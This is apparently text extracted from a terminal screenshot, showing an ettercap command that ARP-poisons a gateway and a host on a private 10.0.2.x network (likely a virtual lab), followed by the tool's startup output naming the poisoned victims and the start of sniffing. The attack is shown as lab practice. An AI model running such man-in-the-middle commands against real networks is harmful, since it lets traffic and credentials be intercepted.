 └─# ettercap -Tq -M arp:remote -i eth0 /10.0.2.1// /10.0.2.11//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
  eth0 -> 08:00:27:95:BD:54
          10.0.2.15/255.255.255.0
          fe80::a00:27ff:fe95:bd54/64
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 0 EGID 0...
  34 plugins
  42 protocol dissectors
  57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
 GROUP 1 : 10.0.2.1 52:54:00:12:35:00
 GROUP 2 : 10.0.2.11 08:00:27:E6:E5:59
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help